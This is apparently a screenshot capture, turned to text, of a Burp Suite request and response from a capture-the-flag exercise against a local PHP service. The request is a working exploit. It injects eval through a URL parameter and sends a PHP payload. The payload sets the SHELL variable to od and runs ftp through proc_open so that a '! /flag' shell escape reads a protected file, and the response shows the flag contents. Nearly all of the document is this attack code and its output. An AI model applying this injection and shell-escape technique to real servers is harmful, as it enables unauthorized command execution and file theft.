 Pretty Raw \n Actions
POST /?a=eval($_POST['b']); HTTP/1.1
Host: 127.0.0.1:20001
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASPSESSIONIDAAQDQSQS=OOFFCNABLJNCHBPNMNODFPKE
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 701
b=putenv("SHELL=/usr/bin/od");
$descriptorspec = array(
0 => array("pipe", "r"), // 标准输入，子进程从此管道中读取数据
1 => array("pipe", "w"), // 标准输出，子进程向此管道中写入数据
2 => array("pipe", "r") // 标准错误，写入到一个文件
);
$file=array();
$process = proc_open("ftp", $descriptorspec, $file);
var_dump($process);
var_dump($file);
function readln($file){
$out = "";
$a = fread($file, 1);
echo "readln";
while ($a != "\n") {
$out = $out.$a;
$a = fread($file, 1);
}
return $out;
}
fputs($file[0], "! /flag\n");
sleep("2");
$data = readln($file[1]);
echo $data;
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Fri, 22 Jul 2022 12:19:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 229
6 Connection: close
7 Vary: Accept-Encoding
8
9 resource(6) of type (process)
10 array(3) {
11 [0]=>
12 resource(3) of type (stream)
13 [1]=>
14 resource(4) of type (stream)
15 [2]=>
16 resource(5) of type (stream)
17 }
18 readln0000000 f l a g { f l a g f l a g }